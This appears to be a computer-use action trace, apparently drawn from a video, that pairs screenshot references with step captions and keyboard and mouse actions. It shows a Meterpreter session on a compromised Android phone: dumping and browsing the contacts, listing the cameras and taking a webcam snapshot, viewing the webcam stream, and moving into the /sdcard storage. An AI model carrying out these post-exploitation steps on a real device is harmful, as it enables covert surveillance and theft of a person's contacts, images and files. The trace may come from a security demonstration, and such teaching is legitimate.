
Save the phone's contacts to a file with dump_contacts
text(du)

text(mp_contacts)

key(Return)

Open the contacts_dump file in vi and scroll through the contacts
double_click(510, 361)

text(vi)

scroll(down, 3)

scroll(down, 3)

text(web)

In Meterpreter, list the phone's two cameras and run webcam_snap
key(Tab)

text(webcam_list)

text(webcam_snap)

key(Return)

Zoom the Firefox webcam stream page out to 30%
click(909, 311)

mouse_move(839, 209)

Change to the phone's /sdcard folder and list its contents
text(cd)

text(/sdcard)
